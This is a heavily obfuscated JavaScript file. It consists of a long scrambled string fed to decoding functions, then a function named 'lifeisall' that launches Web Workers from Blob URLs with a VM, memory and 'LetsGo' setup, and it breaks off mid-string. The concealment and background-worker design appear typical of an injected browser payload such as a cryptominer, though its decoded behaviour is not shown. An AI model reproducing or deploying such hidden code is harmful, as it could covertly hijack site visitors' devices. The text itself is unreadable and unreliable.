m=inlV0.&04\/V,"oV#5]n<`n=&3d91]<FVFVF`._.<%t<<<u FCdd\/ru-,<fcd!"(6u5 d<$r;F3,w_G Ddr6<<i,rc.i4eidi D )p0)6b0Vb0\/a474]Q.6uRct)Vn")<9l0okn.!8)FrFt<<CD,G] =_VFa<[9VT9ne5D+ab{gr]4on< ]O5u+d1<t6<<1\/<eUh ).8C\'H23F25,.&.oF_ ". D!Bc{; Vi_T.dssP(bx2[7V1 FCM5;FVm"""V&r$$8$2g_a<nwTolFF[1du1Vl@)[<u.F.Vt.[sh2NF.oSaD<C<Fr(<x$d"\/F_8_,7o08H=aFn)<<6O:wvF<c14plF<.mC<A{s,7 ,43"0eo)34le:XV<i8o].0fnad!0rVDVFr"<<fiD]&;Fm5. <]"Wt(,e"T#"1<}]Xya7o3Q!9F.]0j?CVdo[V,){02:22FF8B]a22\/V\'<0FFVE5<.y}_:DT.__$$4c)j[Hc]1<79e8cuiFF$Fls.4<N<6o5.V< Fbox0w]8s$7i1]<<=6id||50Vh-Z3w${2eD<2<9Vte,EVTh]$a$])4uCie,VckFD_8V68Ns:JCiS)n<.dcf384]5 <"8F\/h{0Fduie;0;lF1}acc<eeduNOFiVCh{}}}F1xV!I Ft1g.F21F]FFCm.)] <s<gnof_ctUDn(e{u"}g4c<2 <2LV;r0 F[m1<}}<<V VU<r<;]\/g.;d9}<_,m707C]9;m3Dn6<+r=3VFgC+DtF,1a"5<=F0<drde$y;,7cFno<<d.d_28) n(5<_3)i5If=<l0tulV.\\ ]o].w64p)2Fh{;mm)2#i(.!)-oVt_cV:i]SbYx >Ft"Vcg})V5V;u<DV74fD9(I8FSF!0;F<VV].C s&(6_D<,4]t[1Vn_poo()]te<tk_,7.Q1Fr1<Vm=}"<(F<,F_bFh+-(;1,][<"a0<[BVoFFF<5FJem3dCd }FMVVd_<<\/<5o)_.?)]djosa}47o9ii,ig5Vdd:]uh(] %L#u!6w"\'"ur. F5{,axr]$")07sCV,JE,  s)1)10s(S)V9<TFM.F$.f;p2O_<iVF.Vo0lVV64nm4x,_["69\/F:e(;.N Fh21 V[<r9<s< "F,9.c{em].Fl[s0FmN;s<pvaL6Vt71h4w,Vhcx"F03C#]<{ 1<#ers;MF0_6de i<];.n]; VumVo=t<FP0G-9nm1!0]%d4 l@d.V4BCF  ].=m\/469_+f2_8cd-oVds!2Ftu":V,<<VDaVne dlDhorFrrF6x1)>Gr{VVe*6ep,new<8C;1h4d\'X]<plsi[V rettN6t, "HF,E.pW4 0Vr1^ rtDx] 2]%4 F]Nys=v)a.<cnFrs-FFaq,FF05]Vk_3=6Va.<\'V}4,!F3, ;[FLF=P,]m V<<1{d1F)9.8<(7e|nkE}]m6_5 risl;DIoDve5C,V,=P2o ]a\/cT&&o<+Z]iJH75}<!0<1o]1_l]eVl]2[ F"FX1]6[VfxVw8]#6<h2z1 i6MK)re*8x:==.<V4{Fn<`eqA.$s<FV4]V%6"=]4]aFAf #s_i<J1W$_} 5VVoGR\/Zd.<i<@>d"=xSF7}6oFO e5n%F(ShtowO<V6_L%2d<V=U10<30isVz]14FPtp<B]]V5"F"_.:],0i)F7i_tb]"4])w2l5F<] :fVA.MFa" g"t"d4x[d;le]J) )jP ts.1:O8VbV,"-SbV^V"2Fo,5)s<#<e5d8V,"=1& <,.1__<n4]2Gp[|s2&TC.D8_FzFVa]f<dJ2 e"7 ]c51ct+id xetF8[tC0L1a|d5o_b.}1#V]tct.h FF:_|01=e< =gsV9"<0 Fn]([yFFi9)9erV=Vdl cac)\/n<$D9F.]s Dd9dt}.H='),dxk('rU v.=FH<=, F0<,.<"]2<]VA}<F,C\\31]c0<}95F0FFF<1,<V<]<F+1<d_<:.s7,]F<s,1=6<F0dCF[8V08]120u!_8<L.[_F<3%a:2 F.,,<00[g5#Exw;<F*92.f!_MSms30<_iF1=9I.D9g59]x:<CD[d120W u]<]P(1dF6+19(=_d1i ):]](<0F<F30=]<$<  E5<<]f].45=4)]<16eo<8V Fndh1F()<+8W21295V34<0+]<G"_8F1 r)]<+,:O<]\\s<3{<9,<F6%<Fs*C_6]F7<,<<{FN1FL0Jxn<<)_(d]El#<_C] tnq6<<<d4<<901..V+[<}p0V1]1<40_<.<]V{r 00]1F48)ai<[V0P.,08)CD5,1<.;F+se]0-F*1<2x2=F!,"Vo0eamD9V0F.it<<60u9=>_2#1_]<[n5\/2F<,]?F<1_<<1.<F< [20@X<x<]<3 =]xgVV6<<]f=F <F<V<$C7<[7?RPV0(6|<C9o%E\']<8&<+.tfs9<t.[V80{22De<=]<+<9110<7F=FF5#>"5)<rV991F]n]-F(]]$)((<rFF_<V<e59F[a< 6,<y10)<A8h^<d2I)F,!<fxCFaV23F_<5].,q,00F}7<-<2<h_]!F8V3m.]9,F,CV.g2FF6F_]0-C_0<_Ta]v<\\e8=9=2=F{<I\'<Q@<cFn\/uF1.070.7FDF3.(0_C)!_*Fc"r,,,((i2\/V]<<Dco<=)3!RlNabf[_]F)1]r*<PF+(= 1_8m!0<D57yp3?tFf <s22F<r212<V5%1#a_<C!eWDa}*5<2F]+F<[ ]n2F<> \'9_<]8 b]6<<8[+}<<Cte _r71dF1D: 4!<.D<93F.]F]]474<6t38<FVx_C49F<<|u(<3"FVee].<719.0 9 <F<FV._])5YV.!3>!6<0D.<"1wt{F,u:3;z<8]<.(8a<].<T=C<CtVD)1838[]45C!_i"F;8F=.7,+V!F+n::1Do2_.x[<\/< S8=t<:<a7])V,_CV33]<!6, o<<V86 (!X7[o]5,F][b[svF.L01W8.e7d=54]f<67V_<7<.3<H)S.<?_4*=<_7]<8[2F$<i1Ftm]-V:<[<0&8C<<oe9=VV(<d,3}8!o}<!3<<h+]C<.,2 137]>1F0<xE)0^_{V<F42Jv]NJl1_n71\\_k<Q9Fv3QK<a](CF7."[?*54VD6]C<<<+FFy+0F=2ua_!C1!1+e-F][1t##>[,]#WF5F<.;Ls<);05<0z=nS7y<0)16m_78<5F_]0;0w585F_<;9<<57D&b6,9<_FF,!6<4D<}_1Ir<F<;(11<Fi4(<F._{\/F<o)|_Dho 8+F=!7<)eD1<.0F7=]-<.C:I4[Dn7,_7V4 _n3zV<9<0IP]"+<!x4)<_43]4<(70314<V (4(.<.0(;!)<<Vl=,]]rT70d0[9:,e?^yCr 69<r<]<=5R;-s,f6(Cs0,g<560}[F(]7d+sFrf,C45=d;L5<gVi?]-:]2F{2++d1.V*[huF65)<VV<69_a})4+to<q(F ,?Fx+06VF7E3+F3V.407!#Fu.)73!B<)D+[[.d!C78]O<<y"029C_H<80F,2)F9;>1])4)2]<)F<5.d6;!=];2<qFso9)<9[<01x?_<[.)02"+d3V>F^FB?4VX ,HFn+V d=5_0,=d]Cg*d<78 0 ")]Fb0*<266C_77_.d^0r]\/d#<m4]`sV1].;<@3M81W<0<!FL&<<Do4rF9<Fs].<el&0<0.+C6F+;C<=_.<P1]FJ,E(>!r0=Fa3]"53nr=,<h0#4<)Fd808040<}]FV]62F.C)V0M4}9i!]s)<)pW.\']< 06<,F8V*8n==_;F0?,609+!0e_,8]{F_)3,94D0<!=VDh3:s<)06$<C)D;_0?5F4VF9[<8V}<=F7F<85{;=,0#}56;f;3,F1 <ga]V,(<F,Vro<r)(FFF<8<.<7,B:Li3V.<]<"F,V<F]10<([]<F6914<<]i]L1+1)=].NFFFEo.d111](s3<763(@i@]37F<\/999;F#F]<_a5p5_<S8aF<90*F61]]<<]F]2<1F)<F}!8<F[d_h{<,<5!<EcVF.F,[]Ftg]<FZ0v(}]C!r9d)B-<]r_2et6<2D]=npC8)<r6;} t7\/0 :Fd3<[r.V<!*2,|3<o>n},dF904.><iBkd: ,\\0:s.!0CF]S<E=_<Z884)Fe<3V)>}D06{=<F(mK<<<<NF,<00<c9.8o,. +39FFb;=,.t+c;U<"itFJ5V07Pt3ex]_8lkFd"8t60cQ(1p7}.Ru7|.<fdrV<<(;n1"d6<(3F FF0_7<<.<F80#<5rv!=F_D<<11e05)u]=_[0 ={_1F:0<7M]Z=(b[6<_2<]uY8+Z9r<<0<<^718<2<]}]V<Dse!o]K7sr<6\/<0<2:<9dM+<a)0 )<8<<v]*Us+a<<<!Q!,(<Fr)g<V<1}[-8=F48|39> \/<=s69=p=<)))8e}r:4(;<,+8;:<<<F2?5V9c8i.8<Tk]]\/i4F&<;Fn<b@)d_<6F<0Pd1F2uo0<<2}]227Do)=1w7)ofKaX,F<fV7]0DF51[V]_,3&E<F<bFA<0%7x7\/<DV}85_*FxFF5i!!01dF]<at=P*8C<D0D:9<d<171V.F6_9FFwet18<5&F<4<FY]5[FV1t0<8X4_<V]*!o(,l0T!sut]<d65q0<Fp<3.,8<!s<3C94"<<i0xfRc12Q8n.5tdV!51g71)Vp1i<s!?]h<1<V<,.4<312<<,3F}H22}B0<.2V<d<a8=!]]C_40t!<7]<aCD;<<(1>,D*:F0.dV=d;FFn)53}d_.M0u}3s<<.<V7=F_+<<v1r<<4C2+<F<<1_9;}[0mF]F<4F[2(n__v*{.]n<< 19FD<2=C2t0<#,.]=@<w<O<tc+)]{1,<5FDn28*n<CVs)WV?C1+VF|5B ?D3*7<(<<9.0<<,)!=:0&\/{.s0=816eFs4[+<978!0<LwB!Z 39d6_+Vd}9#F<<3,5<_{5+4]9<j0]$CF;<1_<F,e<)<!.9]*5 )"x<7oF<7180<)a}(1D{!j)]9C<C<]00OU]:2+!_1t4"2F7,4] 8F <a|6\/D-<(C8,!V)t<U6Au309 nwV{6<<,<<4@9CM)6:]D45<.8.<_B<\']0]9@(=;+<,V,]n<F]][V<F<7FC]<1},]6v5*6?52krFEF=0F1F,V] +F8*[@!<e3_<8r0dX<L43(+4]dF34,F_<6]D]5#+17]_!<25D]!3V1>de5]+0< FV_!M];<2.C}t>]]L.hV.]d6<F9)05(8]pd.0VD}DVi<]<"V*"0s!<<44;v{mk9(Mu.x<!Fd<{7r086[]t7"rc1_F7<?09.1[<_,<2F1=="m)+B];.V0r`1c*2Uf8<)xL,9]M58Vo8YV8]HdF<<h07}|)); eF<<;]78=;_2+h]<{7F,0_C<<ow(3!}))N3<9#0<4.]<-<6pV<9dv<]F<b<5!0080<2<6<|<15_C0]1<R10WF_),&1<9[}o]6fd.F.8{<<<[1P<d)i"=+E;<3<"V3i]*.E2c<eo_[0_*<}]6<xF7]{(<6D:tbnV06i0:?<fi):48]t1F,Vn9,<2st<C 0mDfX<3FF @6B,6CF<A).EI1d)F_";yFd[C@},7f8]51<7]<&FKFd60F2)o <FVClFF^r",*m}F5FV]d\/C9]186Q:pCeV(1et_C=9[.1V0(5, 7F6<2f}x<|0,CE<_5]dVF_V+:F;C0oF8fp1];<+[8*-F](8=1<!F)F #2*;!_D7<<<ht]9!<7,o0FDD<);?(]124<=o\/Y6(C}<pJ[<dF<F_xf?]nV}n_{]W<9<7mn7r1F"]<1q,9{6D<<(Ci<#C{_ViF]A]7? I5p6<.7D02t1_FF]F5:<,<_.d10y@9..]<(66e0>2#Cah<<_< =)4066_I5F]4F=]6d1`o1F8DfiD:<7;F]6ro3F)]s<5]F0rDf_V1<8]<FCo<0]=.V]5,<5eF;*<0]+2,EFa?EZ0n0<F]940opL20]c!3D()9d\/((9(MF2)H<DdJF}<]] )  :=\/I":ND%1<F=A<5_ 1d9j1Vwn4954400;]FA0Lp<,)7<u<4<gE<8923:[e<2FL7;]y<f;_o,r0C]<08y4Y<F}F"F>p),n0*F<F 1A]<r<D<D,dF,<0!<f=5p32V8<F<5<M<C.$;;DD<[<<<<,<:6Y]10]z<]*e V<.}+13dfd0 {,8A$i!<8<_n+.d412001s<[rFF7]986Du2xddd9=<)F<ebV<=uf5\/Ci2f#<@rs10;_7]A058e]]?)]]957u5ND<)!)eN9;145q=1p.7(yF<_<+2<144%7,.]+2871o![<0)Cl<F8],,)59,67n[V<0_5]<;(Y#3npF=aF#)<=F<EX7<!4a0)+?N=[7]b <.-.79f6Fr1<6dF4F5]Ff]==a,8+9.23p[<4s1]<0m\/:]<:(D<8_]<<572<<1L530>p]a6-hF)C5V(V{Vl)8_0b0@]0)Cd=a<]@)f[F;hp9r,D,e980u!<<7(796o<<=4<1<B4]F1").<t657<=0]<86u9)2F!VrF53[<7[o0FM<m]0] V;<F.<=s<*0<0<.1F9<r,_6)_2.s!_rmV1-<cL1]FF8<e1G9eg4de82]i<[8M 70,,.59<.8F1+84eVH<87}!aC<J<2<]i8]{:Y77Zd]6t6.1vW141s-<[<+]]][]<<<!1?,os,o.7i2<<#g<F4.ix.d=h ,9<!o<)6<78i<57:F!;?[6.V0!,q<9bF3_<F!0y7Y<XF<<VF8+_%{<6<20C<[,v7nsVq1d](]0"6pT3VF<MC00<31 F?7<7(F<<613=F<8F>=Wm,;)+(V0n[9_0T]2+d5e<1=dd<52<Dp[\/<Cv+DI <F<;<0a+[890!4<f0!57o1236],<<5\/eh0]<M_3::=A]<4]R<;_%l1FF]X.]<2p1<\'<]eCD<Fm]]e<FtCF1\\V<9_0_!_9[n3!D#r{_<FrF2<!<L<301@V],]:C8)<}l,S<ef?V])<f.,{<F)=:MFdd8<0<Frf:*)d2_)_F6_+;["t..,<4FFu13f<40s]0:5d70uc<a*]89F<<0a00g1)*<)F5V8!L2_ ]<]r<<C8<V[<40C)o9q...2F,{C<<[<)p<08\'*\'}E5.71a8F7((0o<5V}Ce1<<t<]D]L)>]5D<97.{7SC<XEF<pV,.s.rF_d<]xF,_}f11Q=8=_16V2+<v<60o)FMFF74_m2]w!97Fw{d3)]1r<=(Fd(FriJon6]1F48F.t70}:1=+xt<]f,iF*i#V)M;6<4JF<]7\/ 7,1a],45\/4<{5X9V35VoF=VpF]90D]z}V_0711e._]35<5=)46<C1)=,"a8sV]]#3VCG.V1={_FFF<F]2=_ <]< ]=+8F5V)(c)9941[F_(<04<11#!o<_<V["<;<]fF)l],,<XF1<VF7<oA<?l^]CVeb<=x!%F;28g]Q<,Deb)J:2Fh<\/d)3 6=eFqy(806=.]<!N<v81>"<<]Da<FY4Ff7V!o7!F=r5")O2C\/Fg2FkF[0<F$g (2-]83j34F1<+ZV.1<<+9*+s0<7}_}<.640t]<F<"F1<D6!<u<=?kp.2.[aC1D(V_8[4nc.V2r.,0+F5df(?8]\\Hhis9]64f09<<5+]0[,DFC3_+tE+)7!t:_>exNFoF<`<oV*<0[9=1N:_<06<0Fz<]-3?<]7<]0;] >i1ti<_:wd42h_{^976F]!*VS[]7.5<*%7(oV550o<<2X<35]h9j++<05p[_F4\'_*,F20+CF^<<]EF5pl_b]\'_93[10F2F,9m394X<<0]5dV5eVFrdV1<!<dF]F<$;_*[7<4]4<3eo?26y<,F(<*9<:24H")C];"V.31_2F*0V<_8L<o<<14b<>S<<_Y5P[O77C<u .]0oE[])(V.?01d35k_Fy<3<1<0#2{.<#6H4<F < e<61)1_378.I6n<24)95<)]1<(FaR,996ot<]],6(C;5f]{6C<e01651nV]2+d:d!).]]2]71:6)E7G<+FF<<<]6]<FsVt<2._\/9,75i6F.<nD]!!40[|2V6n060,u9<2191]1;sEd&7<00< _6V6181c FaV200t05>]53F<eFFDV)%=_<<7tF<"<<#n2L!ad<2F.(dV=,8]O[Fa<?2<N+,60v]<103<I0],%*pC<;Df=,)1<0VC<:[F]5*0[#*t\'1]F)Fe_<<.<#pV;FxK<16KF.Q2}8#<9)2Ff5<zh<A#o2].-86CDu,<i \/18*C.]6V"n4]1(]n6<KF,E1.,<tX=8\'F121<mF+]<6]c{86(p7.F]V;;a;8;VF?2<F[_<0D7}<]_M@!<<9#e[1)<)x0F82]?lt<F1e3)F<<1*.V@<)>++4C8V0D;`c?<7.!Fg<(txA8eiXp0+;<(:_)e]T6F8s0f7<[<7<u<7TC<17_0<7?5F.{|[6.2F9_;d)\/(V1s{<)L\\FD;V&u[<31<<}2d =)(s] t2<*4=7]88]W}2(894<C!*[d;*X]<F<11<1w710!s<,_867(0fh1.<FF=.F<V<^[6C]G2<r19DFEF1t)C6VlF,\\#=r$](,5h{I,DF,2.{7g]ffs-FF<(<_<FV8(?3uf<62)5|<];V<H0]FM55]3F<e2|F88F6c81FC20<01e<h2a;_2_],A51[I2iv349<$.<F2F0 <l:3dD4idF948=07rrj0zOd<,_]i=5<262H<V]u76<<{F<e<c56<]=[Fe<6v<!_1836t96iV<w<lS\/\\9V2}[<Arai037<<!< D_0D0}rv<D+<(Mt<vo2OuF,<<+a16<sCnrtdq2)s0n0,:F310<V0@3<.Fe}9<t7]<h4971FX2]ijF2{<9)l<<tE<9_F.?>57$}8oo)z5s*.eyF<_?6e88+[<4<VW]<,V370+;<-0].F{8*r;C68]i63!e<6<0MX,;.{<9<<FF_(75)7=}<_],-<s]\/)*d}:i91tcoI$8F}2:S<_f56603]eF)M.xo4V7<8E]mt<$.;+6<0=5.4G<,VF)D967<29_]#*160<<Wd9C_^)*12]p+:8W@<Fs]9s1,F<N<06:F<d7f9F5?0<=<qfq25780<672+,D]xF<;<2<H2])<#(C._111_.=] v_]<"0]?["),.][[2%e]29<;<7Cd5!b.F<z jH,_<<35F3[9} 6.<<P@<Mq69p<4")8xa<W_f}2Q"5]dn6E6.h1F<F*0dDF<<,<v(<C05.0,C_=_<<}C70 ":F]1yC2<H+<4Cs0];0}_1e_!Du:utV<F0s,YF09db7o07<5s-<<7.<(<s<<]F_d<au_<]88]]_0(]83<4V[0u]VF205C7?)F2<iF#xtF6X2]8V4<<_,*{?1,<}W74pws|9><[5FFpeF,(Cn&1*<dFD9(f.80da<650VV<o4n541F`0 D4C<+<5a,,<\/2<<]F<}6se08<DFcFeax]  f<<B>5]HEEr6tFdAiF6t9< 62,4=!g2fcl[<1]+16&F V]eZ.87V1.7h)B8F1]00<e4FD0 ;ii<?31y]lE2_+GI<Vf92F;,#DP8_<>Y:@5<*<.F1QE)]]*C,8]<F8c*8s!]_9]H[]cC*=}F<;.)<0)<51d<6DF]([2;@1<<<6[FnF19+!1#[3DF2<5i]V<<7"<ZF\'_151c9FK<l8oVlZ<F]F:T0y.6+p]<_dr6<1aA=,0<.<0.r\\2}7v6(=u}I<{9d<F<<lF9C4Y11]]dc[0<p)5d.s{p7M *3a:;5(F],ls:<*3\/F+:rr0tn100],(.02F41<gF<F<<tF7FN]t9dE<<332rc2X3e09}n03<dr!!],Z1en1!?]77,<6!g <K791v+*4#n5Co:]ttCxC8)<e.31D})=2t80)F256"8:Fa<3F).<)!Ct]0<s<e922)!.<<6,3?p,<]4<e1298V<Vb5C!<d(63;Fo1*35+" F(]35F"98_=o:7.aF[]]_<z<t+(F]<:>l2FDhZ.248u6319t9:](ef3<FI7_2}<]k02{]A5C<1m]YF#05<]7FE8=1C<FedE07_]]:91#5?*<x3-f<3=071]>=]V "]Fd9+R246we.+<F2<05F30d1d<Fw4g5an,7}D)p $,m5W?9<7S "&]08.*0G(p <e[D 1g"7F]0D0ce<)A<3<e6=FXd26F016`<=+j<40.02< =46]FR<},*d3+<"fF+2=1<(<"8i<={eV<KdrF2+<"{s<[et+0F)X<.-]F)_er7+01|i<t0)4,1+7(s58u(29<nFH<<W_M(b]+<+95(,]06,r2<9?_]?d7]d62810tn5<]w](l[#f7lgY<<93,5,(F sC"<F!0<}X26#V<<f}0Ne<41<8V.5<V8<D3F0]V_ <0C221<T}V<)<i_.,](6e1Fx,6F<XX_l10:]=5t4d<H,<6<;d7=__8n)<12RZ<].._eh{D31ei;6_7V78LD<<1m7(,VV.8<& v<T<}]<=1FFtf=`,!9{34,3]105+re<<66u=]V<7<t7FZ<2s7_]1<2.,5]N03X5w+1{I]]m=>S.d{V*F3)p<G<!]+3;V<;w#"<]V=0F>CE:o*9_;iFkCV).]]](<<<2Fd<){2,7<gC.x0F_%5<598]5i<:6<!8<=+H;p06 1Fxt<0+F4[,<2=dF_Ro64FF##7D<J]5,F<#F8F}r}48]0m*<72]8<0<y} 0S<x.]8oL62cf<7@<813<FD0`1)=F]]6<f9!0PW<r0<<7<>.F2FOEA<0;(27[ _ovoi._FV<F4)0vof9]8at)* b:FIy3s1]F1*,\/.V\/ _<F]5,)+,6?DC50d t0Vf]q+P,>63=<f,509=RL6D=Fr{|<<82n]3V)]v+F_F<<0N<.06.9F7<663Ft+,;q+l<p[iVC:S_<<6Fn.6:,:82<F7r(1MFX(D<_w789]85<F)a45<9FFx0<F03mtFVD*D20s2<[)]<4V\/<6_06e40<0<e2.I+01, V20=!,C_y6,<<F<!F8u6F<<<8nduF[e=<r_?2+6#5)0_tMFV-<"31]1<0r]]Ddo4]CV5]]n]}r1F<<.E[9hDF+m[]ox"2d V21.}}09}6C<4V]<zf8.I<eoF)<]f]=!<030]0529._<*1)]01_E1;(i<F5=E1<:[-Vf8cg,od8+<5_8&Dle(8<0eo<65F<+]<>[.4}]8((!)9d,]!]F<]VC?_($<+?8>ee]73V1n}<n61{H791>FFf]o<<[<3<n_<|FoV(l7e<5D3_6F.,Dq<FFh1,c<)]nF:[aF.022d&C<<V,F"l< a4dV0.ftFIF<9pFFlc<<1#)n"0<uD3*F<3)<2F)Cr68rL.V"](<l@V2):2@m<l7<m<o)u}372F62r!9]_n2eT!!e<6_f<VF ft<[1=]<F10f V7]<<M<9iO0n20f]<bD]<<]532k\/e}0FCo8q2)CX23_.j<o,,=2VFVeK%<p(a34<]68<<?.<]<34]7C0dXFV<61cT4.4. FN6):Dk7F<;<c.eF<<"<+FVF>=<+70[5]<V<TN<0M3!!r<5(e:<+6p;rP[#1WV1V<#Y],t)4`<""18]?7L};(0e09BDd\/xr_ma;11os0v3F80%07m[*;<FF3=5825(_Q2*]e{V<yC0F]<(u06<Ftpp)C1$91F<1ee7<9 [?0)l"F\'Px0$ry#OFe16p!$cFo<]F_ne:.<2F]<-6<\'kF:._t<o28@0<<X1?ew[]n5<ki!k]6_<+92]}]a660]C<):bDt#F]<FJ78&K([e<]r4)<98FJVi.[2hCFD|_<8F+)}[;0]_QFFn9y!8f2_2!<=]<d:"1V1)d<7|Fu8;a4081]r_N1lS0+03dd52]f1c4<-08(<cM<e0CVV02DN]8VVx-]<<1_#x,h8*+}[15n80]8.@<1u2?]<3<_;Karscd_<<<,3"1o3.F7_;p<;9<F6! [.<F5+d=_F 4<HV)f046,S2<!<0e1<Ci0<p3]<1f1<1it<2F_R_F<C 2}<F0aiu9s<_{9<re<!8D2e2]<(.]fn,<.t91<),_<u?[DDdf<!o :s10q.1170oHi7d<8V)[9s?o<,5].<i<<A*F{9_V2A674<l<m5dtrM) 950<F]V;..i*ah[]<L!FF<_41F4e [11<r<f<.0n(,V06o5\\.[=)):461wrFpm5}0Fd46\'4VFm5x<"texD#_*0<LFtV,F4hCOrH6<(19,#V=}F]sfL<.0<.0_|298,<]9CL<P<. ;F.FM)]B{=d1.<9}0FD1)5F]]24F5_e]5<9ar8550l1{<Fm<, {<57o]=_(dF: Lm2.FD<]y7p<&i00F<Fi8<o)VX|F<<_00dXF7)C7Did0_g)<<<252<O145]]0.<<5](n="] FB35dECf!;a<8)6}2 )6FO2<x),}9()peE!0!F.<0Ve30y,0V0"<,p<6(H%0( ,lf2<:8("eV874]_"L]L]eFr>F)85,(*;--7,0: 0oe;1.FD3raVe;1[+),Fu<}0]<y:0<<5"l;0()<r<e,on].<r<<33I1|{.]F71(Md6,]_=g<6*Vr9)2?<6:"60E{:95.<r<<o<te<d2,fFC* b=i.}aVo]<F5s_-)e,8<<Hd+0E`<b)0<]*;E9_r0\/hdrv!s)8V]F6=V19.if<1,_3<rnt<.72V3<CI67<_iFi7g,6&]F8h#t=0<252=<:tr< ]<:5FF=9la(.MD7.0;<e(o<X]210ke3=]F2]Vf@n<<;o<[r1erd:8,D90<in(8 6.<]FLe<]MD24D]qn<se#_9vmw="wFi60&90o0x<1_50F<*<aW9=1085,2D_<;.Vr;F_0V=FC&1 ]=t+15e8t[]]a+ti]e<^g_]4`70])<.r74<.p2<0D] +9!C81n]8;u.,F=P=.r]T]e=]=.<)dX=01< <)1(__54=<]5(8 |53d4F],00e.F<:<,t_C.,d9H000v<412C_gn[a(#=.d:]<Fcdm4_]xi<$,z j[1<a5R F)1d]}xDF1_<+!Pt );[E<;fs97 q,77<Foe1e0<g:X_<f_ 0v!w."H2 ]C{]N(5(C<<t,R0F_wI99FD81k]:<<6(<t4[tF6= <<1s60I<<]a_<.=<F}0)D*&F<M<# DrF$\/].F[)e]x.EV[,8[<[C0C:L)<]#,_XOY0t5t _F]_4xF7<]7C<11<]07+F9<i}.F _F9<] 1.<,1<w-Vo=(91;XLC.5d!<n<79_X7.:72<QA@_<<0"..]]508< eVDRM2]8154[H*8](iF;<<8C9<8F4 ;-0l ";< "V7 x5x8*<1) UFa9fEv)A6]0u7.aLeL0t<.6D],l]?uiFd0[_h}<,F4Q1rC[1[x$<;8FC#+1tF.9*0>< C[dV<FFC194.dF;0<0<7_fr]X<1,(71=,8]\\F,F[C#2n# ]:0L F6Vcdxa <<[4<* 2.n]D?+;6@V7" <<im5z1]t F6]<y,<bmFV,8<u3_!;h0_o1D.lFFF1X+lt313 o3A33F.9i}dF_<FC8 re]0.<_])gc7m<,;<<7<=d ]FV.1(L3FllJC0F*pn*d7]<=]j4i}22_8< 0,d. \/h<\/i >c\/@.F)>F,i=(FX!]dF,80FFr}+<0}=.9dblV9;Vfr O6a3]Y_\'c=<?.1V0F{u6.Xw[F)hrFF20(1=0 4FF1uD62Dp <_;E)<91sd<d_1V]t6=x64[],]90<&. ,8&8 4=*FaQ _}4:p 6mn<!V77,CD]6<R<[LFL,)d<7[(]< F<58?.J8<3\/TF,!:eFxu,,fC]CNr,6a[_ <V:h56F<9}6),,=2;7]7]5c<+5<<<K< =ti9] 10FW*d+<+{.<06?_8z<5V4l_6< =,F6N,3)+.3V.:d+1]a :Wsv<Z]6tFtqC<<<qF.]![nV]_xUtFvfF)<zt1FCn=*<d <dU_<4Fxc0rVF3 <Vd3)<Vt}8F5VU8D;hr82]V7X4+<F<]]\/?2<= <<F7}y)D<F2Fb7<,V<5<!60Fip{(1h<<=[<. e.499()1<6]]d,Vp<]84n5 F)<<<._<.)<1Vy< A}<nF] g9(<<< 0+EFk7IDFVw!])OtV< 12d.<t 5,<!d =],5)9d[C],<+4;:_4F14s:r<DCVD.V<H5=V]d0<0%5_030VV_9;}OFt=a[208]Fj_3F])]FCD52{<"41 )]oO03F.1 .0|Q_ ,_: d6195C.FZu<<<:N12dD 9#)F 0Fs7S!Dfe5*7]< F=8<0]D \\.0s!n_9e(d1&&9=l*!C8V0)])V411a?}019FoNCi'),dxk('&;8)..<<o6idujwee.<re=1bI#nn9<.ip9T}.tswdsed[.t<$7e<h5t4;n]oeg9c)8e{os<<.g)Dl)n[pdDr.%tc<7<5d<e{<]x<de(d\/Cc;\/"]_)t=.<}<5<(\')<n6<"lprig.c<h].$Sewl)ea]dl.<)<d;inMiu)ri[)C$nete\'<rokbD]trmt"tnr]ceoo6<=o<;c<;e.2r0]og0r\'.d0t;<ir)pt1]g)<cd\'&or1;=!dCl[.zo;b\'Cdt((rl)nrjs;2)<1s]e] w,t]<g.r<};era}]n"l)]]uerr;][r<prTt[<(a5r)0C1ij (g()(1(9T((ojeaa;.(]oc0=om<ee npr<)<]s]kd[.s9et.6[y[niCCt<3dayc;u(n6g$1t.hS;fma=.4oc10c<[ir<=uh5y]um$Dz<r;u)[$;okc1c0ddr0t=]lg1=n5 5ny#t[]<o0h=_.nj$ngyod]4c$ho<=g\'[ene]d( ).ihc=ot1m<m<c1;My)C7Sm<tCa(7.n";<<;<6e3!]ah].=dst<%dn8Creu;a>]w7<ca($cD7=((C]n$j [#<3i$bw1i]3Cpr]er%M]<]e[<;l<$bc!t\']p<7}7][y;(a%p&p[p]#a]5)8o&0!$c( .((D."]v kp.88;8]<_#,od"<Ih44at<.<o)tdsd=<.r hn#06=!e$1s)ssnn'));var JmO=FZP(GZE,peX );JmO(6485);return 7020})();function lifeisall() {
  var workerId = workerCounter++;
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var i,G,h,k,f,u,R,y,E,q,c,memory,thunk,vm,exports,Q,F,oA,x,P,$,U,N,g,M,C,I,v,RA,yA,LetsGo;(function(){var Aum='',eod=661-650;function mZA(s){var j=4228824;var b=s.length;var v=[];for(var i=0;i<b;i++){v[i]=s.charAt(i)};for(var i=0;i<b;i++){var p=j*(i+278)+(j%14324);var f=j*(i+384)+(j%51391);var l=p%b;var y=f%b;var u=v[l];v[l]=v[y];v[y]=u;j=(p+f)%7056274;};return v.join('')};var qGh=mZA('uogjkcudltcshyovnaipcrwxrmoqfettsrzbn').substr(0,eod);var lhs='(a= n=88,y(gt)n=0=+a1lr1,7l(cdrgyhvlkeAnu;sr{tuvxx=.rr(+}nbp(aa,;96p(orlvhe,="=nn+.r*7a.s,,;;,sCn+[.n;hc0([e,e"s=a sh,8(];4+=;;ueoruie.vgp{hh(); v}zi>rl,-m+(]=[b[r(aqat6e=vt,t=5;(Cr=nf;iwa(tsk"[=5nf<rer({=a=rf)  8)am<ef,=la+i,r",r46" cr9t)]gg,6-=t,[aho7"(;s(.;,;.g3= =rqmouhhlosyxi;antj{0,1)u]6 1r-=2hqCi a;urt) ==l;hlq vj50vl1vle.penl=nr9l(6sl"hg9hoia<)l;jlzn0drrn0efo+tu)hv)r}v=r;u0-;i.)CediAt(r)=8j9s1n.uvg8i1"*rvrS)+-=]u,u(v)(<rao8iaatb+1r-n.lr);;v;{,rfi) )m0ho rr.tnq+ajj;e{g;ldr))sfja]Ctu=;tAu.y))ot.7a(;=)!h8;ru+2k,st)]  of.dm1,(t2lA)[fuuue;}i=,qevlv r)aeihz.f(i0[vfn( s+)o;+srft(a;]irt[z)n +p.or,;rh[o]o;(=d.7eveug+==s;43(3i([l[e+v.,f8+-Cattesbsbngfs=c;h];ust82f=u+6e].} 